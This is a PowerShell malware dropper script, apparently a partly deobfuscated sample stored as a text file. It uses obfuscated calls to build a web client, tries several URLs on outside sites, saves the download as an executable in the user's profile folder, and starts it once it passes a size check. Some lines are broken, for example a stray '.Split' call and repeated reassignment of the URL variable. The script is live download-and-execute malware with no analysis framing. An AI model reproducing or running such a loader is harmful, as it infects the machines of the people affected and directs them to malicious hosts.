 11a_powersh.txt
$B = 'lfJt9wK';
$T0RdEKEz = '868';
$f88j9cN = 'iIDQp_A';
$zo3ll7 = $env:userprofile + '\' + $T0RdEKEz + '.exe';
$PvnLQbWh = 'NUR6Sa';
$qztLCs2T = &('new-o'+'b'+'ject') nET.We`BCl`IEnt;
$BcMh3qW1 = 'http://sasashun.com/MT-4.25-ja/sjqKyophR/';
$BcMh3qW1 = 'http://theothercentury.com/SEgeVCUgap/';
$BcMh3qW1 = 'http://technocrimp.com/administrator/KkGEhGES/';
$BcMh3qW1 = 'http://tittgen.eu/iXOWCOaq/';
$BcMh3qW1 = 'http://tncnet.com/images/yh050r_w6ser-9083/';
.Split('@');
$AcF6zw = 'cfX1Js';
foreach ($cpNEq505 in $BcMh3qW1) {
    try {
        $qztLCs2T.dOWnLoADfILe($cpNEq505, $zo3ll7);
        $tGwyWjk0 = 'zPXrv2';
        If ((.('G'+'et'+'-Item') $zo3ll7).leNgth -ge 24399) {
            [Diagnostic.Process]::STart($zo3ll7);
            $D2Y01E = 'sJEFi42C';
            break;
            $C7f3RG3j = 't3vhmbsY';
        }
    } catch {
    }
}
$G8UWNuz = 'VXhokM';